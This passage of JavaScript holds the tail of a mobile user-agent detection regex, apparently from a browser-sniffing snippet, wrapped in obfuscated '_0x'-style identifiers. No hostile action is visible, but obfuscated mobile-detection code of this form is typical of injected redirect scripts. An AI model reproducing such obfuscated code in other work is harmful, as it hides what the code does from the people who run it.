
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|
pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))